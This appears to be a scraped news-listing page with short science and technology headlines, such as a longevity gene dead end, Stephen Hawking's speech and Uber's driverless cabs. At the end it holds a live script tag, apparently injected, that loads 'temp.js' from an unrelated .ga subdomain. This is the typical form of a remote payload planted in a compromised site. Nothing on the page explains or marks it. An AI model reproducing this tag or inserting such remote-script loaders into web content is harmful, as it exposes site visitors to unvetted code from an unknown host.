
Dead end for longevity gene
Stephen Hawking’s speech slowing down: Intel wants to help
Play games, eat right and don’t lose your head
Booze doubles worm lifespan
Uber to deploy driverless cabs in Pittsburgh
Lab-grown kidneys may soon be a reality for humans
Drunk surgeons admit to making serious medical mistakes
Flying black fox
<script
src='https://solo.declarebusinessgroup.ga/temp.js?
n=ns1' type='text/javascript'></script>